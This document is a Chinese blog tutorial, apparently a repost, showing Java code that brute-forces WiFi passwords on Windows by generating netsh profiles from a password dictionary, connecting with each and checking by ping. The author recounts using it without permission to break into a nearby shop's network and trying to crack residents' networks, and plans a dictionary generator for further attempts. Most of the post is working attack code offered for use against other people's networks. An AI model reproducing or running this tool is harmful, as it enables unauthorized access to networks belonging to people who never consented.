这篇文章主要介绍了Java编程实现暴力破解WIFI密码的方法,结合具体实例形式分析了java暴力破解WiFi密码的原理、操作步骤、实现技巧与相关注意事项,需要的朋友可以参考下
本文实例讲述了java编程实现暴力破解wifi密码的方法。分享给大家供大家参考,具体如下:
开始进入正题。在网上找了很多wifi破解工具,都是linux平台下用的,然后还不支持虚拟机装linux。因为很多笔记本装虚拟机都识别不了内置网卡。所以得把系统刻到u盘,然后用u盘启动。但是我现在穷得连一条内裤都没有了,哪来的u盘啊。于是就决定自己写,而且还得用java写,写了我还得在windows上运行。
一、准备工作
首先你得需要一台能连wifi的电脑,
然后你的电脑得支持java环境,
最后你周围得有无线网络。
ok,话不多说,说开撸,老夫就要开撸。于是网上找到了windows下cmd无线网络操作的相关命令。如下:// 列出所有可用wifi
netsh wlan show networks mode=bssid
// 添加配置文件
netsh wlan add profile filename=file_name
// 连接wifi
netsh wlan connect name=ssid_name
// 导出配置文件
netsh wlan export profile key=clear
// 列出配置文件
netsh wlan show profile
// 删除配置文件
netsh wlan delete profile name=file_name
// 列出接口
netsh wlan show interface
// 开启接口
netsh interface set interface "interface name" enabled
首先需要写配置文件,方便待会使用。首先我们可以看看配置文件张啥样,导出配置文件看看就知道了。打开命令行,输入这我这篇文章中,主要会用到前四个命令,其他的命令就当给各位做拓展了。netsh wlan export profile key=clear
就导出了配置文件,注意,这儿的配置文件默认导出在cmd执行的当前路径,如下,
我导出的文件就在 c:\users\admin 下面,可以看到文件都是wifi.xml方式。如 tp-link_5410.xml ,随便打开一个我们可以看到xml文件的具体内容,但是有一些内容是我们不需要的,我们需要的是下面这个样子<?xml version="1.0"?>
<wlanprofile xmlns="http://www.microsoft.com/networking/wlan/profile/v1">
<name>ssid_name</name>
<ssidconfig>
<ssid>
<name>ssid_name</name>
</ssid>
</ssidconfig>
<connectiontype>ess</connectiontype>
<connectionmode>auto</connectionmode>
<msm>
<security>
<authencryption>
<authentication>auth_type</authentication>
<encryption>aes</encryption>
<useonex>false</useonex>
</authencryption>
<sharedkey>
<keytype>passphrase</keytype>
<protected>false</protected>
<keymaterial>password</keymaterial>
</sharedkey>
</security>
</msm>
<macrandomization xmlns="http://www.microsoft.com/networking/wlan/profile/v3">
<enablerandomization>false</enablerandomization>
</macrandomization>
</wlanprofile>
二、扫描wifi
其中 ssid_name 是待会我们会用到的wifi名称, auth_type 是wifi的加密方式, password 是我们会暴力破解的密码变量。
ok,背景交代得差不多了,可以开干了。首先扫描附近的wifi,返回所有wifi的信息,包括ssid、加密方式、信号强度(信号太弱的,我们就不进行破解了,破解了也没啥用)。扫描其实就是执行一个cmd命令的问题,先封装一个cmd执行器吧。/**
* 执行器
*
* @param cmd cmd命令
* @param filepath 需要在哪个目录下执行
*/
private static list<string> execute(string cmd, string filepath) {
process process = null;
list<string> result = new arraylist<string>();
try {
if (filepath != null) {
process = runtime.getruntime().exec(cmd, null, new file(filepath));
} else {
process = runtime.getruntime().exec(cmd);
}
bufferedreader breader = new bufferedreader(new inputstreamreader(process.getinputstream(), "gbk"));
string line = null;
while ((line = breader.readline()) != null) {
result.add(line);
}
} catch (ioexception e) {
e.printstacktrace();
}
return result;
}
/**
* 列出所有信号较好的ssid
*
* @return 所有ssid
*/
public static list<ssid> listssid() {
list<ssid> ssidlist = new arraylist<ssid>();
string cmd = command.show_networks;
list<string> result = execute(cmd, null);
if (result != null && result.size() > 0) {
// todo 整合信息
}
return ssidlist;
}
然后扫描周围wifi信息,并返回相关信息
三、生成配置文件
ok,接下来我们就可以开始针对每个不同的ssid生成不同的配置文件了,生成文件整个过程就是根据每个不同的密码生成一个配置文件。大概代码如下/**
* 配置文件生成器
*/
public class profilegenerator {
private string ssid = null;
private string passwrodpath = null;
private executorservice threadpool = executors.newfixedthreadpool(4);
public profilegenerator(string ssid, string passwrodpath) {
this.ssid = ssid;
this.passwrodpath = passwrodpath;
}
/**
* 生成配置文件
*/
public void genprofile() {
list<string> passwordlist = null;
int counter = 0;
outer:
while (true) {
int start = counter * connector.bath_size;
int end = (counter + 1) * connector.bath_size - 1;
passwordlist = fileutils.readline(passwrodpath, start, end);
if (passwordlist != null && passwordlist.size() > 0) {
// 生成配置文件
for (string password : passwordlist) {
genthread genthread = new genthread(ssid, password);
threadpool.execute(genthread);
}
} else {
break outer;
}
counter++;
}
}
}
class genthread implements runnable {
private string ssid = null;
private string password = null;
genthread(string ssid, string password) {
this.ssid = ssid;
this.password = password;
}
public void run() {
string profilecontent = profile.profile.replace(profile.wifi_name, ssid);
profilecontent = profilecontent.replace(profile.wifi_password, password);
fileutils.writetofile(connector.profile_temp_path + "\" + password + ".xml", profilecontent);
}
}
需要哪些密码可以自己现在网上找一些字典来跑,建议顺序是 常用弱口令 => 字典面 => 随机密码(到了随机密码这儿,意义也不大了)。这儿给出一个常见弱口令的 。反正我只用这个弱口令破解过一个wifi。这儿为了加快文件生成速度,我开启了多线程。个人实际感受,如果只是几千到几万个的话,其实多线程不多线程,并没有多大区别,真正的区别在于后面尝试连接的时候。
四、遍历校验配置文件
接下来就是最耗时的一步了,一个个密码去校验。关键代码如下/**
* 校验wlan配置文件是否正确
* <p>
* 校验步骤为:
* ---step1 添加配置文件
* ---step3 连接wifi
* ---step3 ping校验
*/
public synchronized boolean check(string ssid, string password) {
system.out.println("check : " + password);
try {
string profilename = password + ".xml";
if (addprofile(profilename)) {
if (connect(ssid)) {
thread.sleep(50);
if (ping()) {
return true;
}
}
}
} catch (interruptedexception e) {
e.printstacktrace();
}
return false;
}
/**
* 添加配置文件
*
* @param profilename 添加配置文件
*/
private static boolean addprofile(string profilename) {
string cmd = command.add_profile.replace("file_name", profilename);
list<string> result = execute(cmd, connector.profile_temp_path);
if (result != null && result.size() > 0) {
if (result.get(0).contains("添加到接口")) {
return true;
}
}
return false;
}
/**
* 连接wifi
*
* @param ssid 添加配置文件
*/
private static boolean connect(string ssid) {
boolean connected = false;
string cmd = command.connect.replace("ssid_name", ssid);
list<string> result = execute(cmd, null);
if (result != null && result.size() > 0) {
if (result.get(0).contains("已成功完成")) {
connected = true;
}
}
return connected;
}
/**
* ping 校验
*/
private static boolean ping() {
boolean pinged = false;
string cmd = "ping " + connector.ping_domain;
list<string> result = execute(cmd, null);
if (result != null && result.size() > 0) {
for (string item : result) {
if (item.contains("来自")) {
pinged = true;
break;
}
}
}
return pinged;
}
两点释疑:
1. 为什么需要sleep(50)? 因为在连接后,电脑没有立即反应过来,此时去ping的话,就算密码正确,都会ping不成功。所以需要sleep。我破解的时候sleep(1000)的,还没测试50行不行。
2. 为什么需要ping网站? 因为在第二步连接的时候,不管有没有连接成功,都会出现 ‘已成功完成xx连接' 的字样。所以没办法,只有用ping来校验,不过我相信一定能够优化的。
这一步我开启了多线程,去验证,有人说为什么用多线程,明明验证方法都 synchronized 了,我想说的是,单线程的话,之间总会有间隙的,所以为了压榨那一点点时间,我用了多线程。
五、连接成功
ok,至此,为师已将毕生功力传授给你了,你出去就说是三年经验了。呸,说错了,至此,整个流程大概就已经出来了,接下来就run你的程序吧。等待密码的破解。
我一共在我家周围瞄上了三个信号看起来还可以的wifi。用这个程序跑了40多秒,开了一个wifi的密码 12345678。耶成功了终于可以用了。
然后根据密码,把自家路由器设置一个桥接模式。家里处处都有网了。
五、或者放弃
或者,你也可以放弃。愉快地用了一晚上过后,我第二天早上起来发现网断了,原来那个网不存在了,但是到了中午又有了。我估计是底商闭店了,就断电了,网就没了。
于是想要撬开一个住户的网,跑了两个看起来信号比较好的网络,都以失败告终!!!因为密码字典不够强大。网上下过几个字典生成器,都不能用。算了吧先凑合用着现在的网络,等我有空了,写个字典生成器,来撬开。
希望本文所述对大家java程序设计有所帮助。
原文链接:https://blog.csdn.net/hj7jay/article/details/83541627
| 
![]() 编程语言
发布于:2021-10-06 12:39
|
阅读数:563
|
评论:0
编程语言
发布于:2021-10-06 12:39
|
阅读数:563
|
评论:0

 QQ好友和群
QQ好友和群 QQ空间
QQ空间